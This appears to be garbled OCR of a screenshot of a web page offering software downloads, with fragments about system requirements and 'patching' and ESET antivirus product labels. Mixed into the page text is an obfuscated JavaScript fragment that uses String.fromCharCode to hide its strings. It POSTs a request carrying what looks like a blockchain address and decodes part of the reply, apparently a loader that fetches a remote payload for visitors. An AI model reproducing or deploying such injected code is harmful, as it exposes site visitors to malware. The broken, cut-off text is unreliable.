
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32
i=0;i Verify Processor: 1 GHz chip
recommended RAM: Enough for patching
Disk space: 64 GB for unpack Keep your
local data safe and your online privacy
untouched with…
ESET
READ MORE
NOD32
ANTIVIRUS
HOME
SECURITY
ESSENTIAL